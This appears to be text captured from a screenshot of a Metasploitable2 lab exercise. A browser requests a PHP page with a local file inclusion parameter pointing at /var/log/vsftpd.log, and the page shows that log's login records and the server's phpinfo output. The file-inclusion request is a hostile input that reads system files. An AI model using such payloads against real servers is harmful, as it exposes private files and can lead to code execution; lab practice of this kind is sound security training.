 192.168.1.104/file.php?file=/var/log/vsftpd.log
火狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... Google 翻译 CTF在线工具-CTF工...
Sun May 20 14:36:41 2012 [pid 5207] CONNECT: Client "127.0.0.1" Sun May 20 15:04:11 2012 [pid 5328] CONNECT: Client "172.16.123.1" Sun May 20 15:12:37 2012 [pid 5767] CONNECT: Client "127.0.0.1" Sun May 20 15:12:39 2012 [pid 5766]
[metasploitable2] FAIL LOGIN: Client "127.0.0.1" Sun May 20 15:12:46 2012 [pid 5770] CONNECT: Client "127.0.0.1" Sun May 20 15:12:46 2012 [pid 5769] [msfadmin] OK LOGIN: Client "127.0.0.1" Sun May 20 15:13:10 2012 [pid 5784] CONNECT:
Client "127.0.0.1" Sun May 20 15:13:10 2012 [pid 5783] [msfadmin] OK LOGIN: Client "127.0.0.1" Sun May 20 15:44:14 2012 [pid 5303] CONNECT: Client "127.0.0.1" Sun May 20 15:48:53 2012 [pid 5278] CONNECT: Client "172.16.123.1" Thu Jan 30
05:00:03 2020 [pid 5458] CONNECT: Client "192.168.1.103" Thu Jan 30 05:00:18 2020 [pid 5457] [\
PHP Version 5.2.4-2ubuntu5.10
php
System
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date
Jan 6 2010 21:50:12
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/cgi
Loaded Configuration
File
/etc/php5/cgi/php.ini
Scan this dir for
additional .ini files
/etc/php5/cgi/conf.d
additional .ini files
parsed
/etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini, /etc/php5
/cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini, /etc/php5/cgi/conf.d
/pdo_mysql.ini
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
zip, php, file, data, http, ftp, compress.bzip2, compress.zlib, https, ftps
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Registered Stream
Filters
string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, convert.iconv.*, bzip2.*, zlib.*
This server is protected with the Suhosin Patch 0.9.6.2
Copyright (c) 2006 Hardened-PHP Project
수호신
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2007 Zend Technologies
Powered By
Zend
Engine 2